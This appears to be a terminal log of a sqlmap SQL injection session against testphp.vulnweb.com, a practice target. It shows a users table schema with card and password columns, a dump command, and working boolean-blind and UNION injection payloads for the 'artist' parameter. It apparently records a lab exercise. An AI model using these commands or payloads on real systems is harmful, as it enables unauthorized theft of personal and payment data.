 | Column  | Type         |
+---------+--------------+
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| name    | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+
[09:48:39] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 09:48:39 /2022-11-06/
root@kali:~# sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1 " -D acuart -- dump -T users
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.10#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
 no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:51:05 /2022-11-06/
[09:51:05] [INFO] resuming back-end DBMS 'mysql'
[09:51:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: artist=-4728 OR 3822=3822
    Type: UNION query
    Title: Generic UNION query (random number) - 3 columns
    Payload: artist=-7085 UNION ALL SELECT CONCAT(0x7171786a71,0x6d6549734d7778695470767a655778497974546c50695165586e4e6a724573695a6d70614c6b4e71,0x716b787671),6314,6314-- -
---
[09:51:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL 8
[09:51:06] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'